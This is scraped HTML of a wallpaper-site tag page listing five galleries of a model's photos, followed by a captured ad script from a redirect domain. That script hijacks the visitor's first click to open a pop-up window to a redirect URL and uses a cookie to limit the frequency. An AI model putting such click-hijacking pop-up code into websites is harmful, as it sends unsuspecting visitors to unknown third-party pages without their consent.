class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<style>#live-search-form{position:relative;max-width:600px;width:100%;margin:0 auto;margin-top:20px;}
#live-search-input{width:100%;padding:8px 40px 8px 12px;box-sizing:border-box;font-size:14px;height:40px;border:1px solid #ccc;border-radius:4px;background-color:#fff;}
#live-search-form button{position:absolute;right:15px;top:32%;transform:translateY(-45%);background:transparent;border:none;cursor:pointer;color:#222;font-size:18px;padding:0;display:flex;align-items:center;justify-content:center;height:40px;}
#live-search-results{display:none;position:absolute;background:#fff;width:100%;top:75%;left:0;z-index:999;max-height:300px;overflow-y:auto;border-radius:0 0 4px 4px;}
#live-search-results li{display:flex;align-items:center;border-bottom:1px solid #eee;margin:0 0 0 5px;padding:8px;}
@media(max-width:480px){
#live-search-form{max-width:90%;}
#live-search-input{font-size:14px;height:36px;padding:6px 36px 6px 10px;}
#live-search-form button{font-size:16px;height:36px;right:6px;}
}
#live-search-loading{margin-left:8px;margin-right:10px;font-size:16px;color:#222;display:flex;align-items:center;}</style>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Jaimie Bernhardt</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>5</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Jaimie Bernhardt</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Jaimie Bernhardt</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jaimie Bernhardt Wallpapers" href="https://www.wallpics.net/jaimie-bernhardt-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers.jpg 2048w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Wallpapers.jpg 2048w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jaimie Bernhardt Computer Wallpapers" href="https://www.wallpics.net/jaimie-bernhardt-computer-wallpapers/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Computer-Wallpapers-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Computer-Wallpapers-1281x720.jpg 1281w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Computer-Wallpapers.jpg 2000w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Computer-Wallpapers-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Computer-Wallpapers-1281x720.jpg 1281w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Computer-Wallpapers.jpg 2000w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jaimie Bernhardt Photos" href="https://www.wallpics.net/jaimie-bernhardt-photos/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Photos-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Photos-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jaimie Bernhardt" href="https://www.wallpics.net/jaimie-bernhardt/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt.jpg 2000w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt.jpg 2000w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Jaimie Bernhardt Bikini Wallpapers" href="https://www.wallpics.net/jaimie-bernhardt-bikini-wallpapers/"> <img width="487" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Bikini-Wallpapers-487x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Bikini-Wallpapers-487x330.jpg 487w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Bikini-Wallpapers-1064x720.jpg 1064w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Bikini-Wallpapers.jpg 2000w" sizes="auto, (max-width: 487px) 100vw, 487px"/><noscript><img width="487" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Bikini-Wallpapers-487x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Bikini-Wallpapers-487x330.jpg 487w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Bikini-Wallpapers-1064x720.jpg 1064w, https://www.wallpics.net/wp-content/uploads/2023/09/Jaimie-Bernhardt-Bikini-Wallpapers.jpg 2000w" sizes="auto, (max-width: 487px) 100vw, 487px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>73742+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/jaimie-bernhardt-photos/,https://www.wallpics.net/sarah-jessica-parker/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="2a34e06809";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/g1p1h.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='90149';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Jaimie+Bernhardt+Wallpapers';
window._wp_rp_post_tags=['models', 'models+hd+desktop+wallpapers', 'models+wallpapers', 'jaimie+bernhardt', 'girls', 'wallpap'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a13cd5057d'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/g1p1h.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/g1p1e.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/g1p1e.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/g1p1e.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.55695199966431 seconds, on 09-01-26 3:11:01 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://po.st-redirect.com/a.js
body_size: 667
content:
!function(e,t,i,n){var c=adspace,e=c.frequency,t=c.limit,i=c.event,n=c.url,o=c.url.match(RegExp("/st/([a-z0-9]+)$"));if(o){var r=o[1],l=function(c){var o=document.cookie.match(RegExp("(^| )"+r+"=([0-9]+)")),a=o?parseInt(o[2]):0;a<t&&(a++,document.cookie=r+"="+a+"; expires="+new Date((new Date).getTime()+36e5*e).toUTCString()+"; path=/","click"==i?(window.open(n,r,"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),window.focus(),document.documentElement.removeEventListener("click",l)):"load"==i&&(window.location.href=n))};if("load"==i)l();else{if("click"!=i)return;document.documentElement.addEventListener("click",l)}}}();